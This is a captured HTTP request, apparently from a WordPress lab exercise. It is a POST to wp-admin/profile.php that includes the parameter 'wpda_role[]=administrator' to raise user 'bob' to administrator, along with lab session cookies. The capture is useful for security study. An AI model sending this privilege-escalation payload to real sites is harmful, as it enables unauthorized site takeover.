 Request
Pretty Raw Hex
\n
1 POST /wordpress/wp-admin/profile.php HTTP/1.1
2 Host: 10.10.235.168
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.235.168/wordpress/wp-admin/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 344
10 Origin: http://10.10.235.168
11 Connection: keep-alive
12 Cookie: wordpress_9624b46577f48af136f9b383e42c7e1f=
bob%7C1727729839%7CZNBmqQuUYVSH7uxmTuOLYNEHzrngEysnhEgkUCVtMUs%7C659c137a2faa93df9f6cdd6bebef7444857a908d
add8a59c1904102fbf6a4922; wp-settings-time-2=1727557039; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_9624b46577f48af136f9b383e42c7e1f=
bob%7C1727729839%7CZNBmqQuUYVSH7uxmTuOLYNEHzrngEysnhEgkUCVtMUs%7Cf3738d4cc38668e16bc763f8675cd2916c5cfd10
48e3fdeccdccf1b2be2aa521
13 Upgrade-Insecure-Requests: 1
14
15 _wpnonce=d59200b962&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fprofile.php&from=profile&checkuser_id=2&
color-nonce=6f58139723&admin_color=fresh&admin_bar_front=1&first_name=bob&last_name=bob&nickname=bob&
display_name=bob+bob&email=bob%40localhost.com&url=&description=&pass1=&pass2=&action=update&user_id=2&
wpda_role=[]administrator&submit=Update+Profile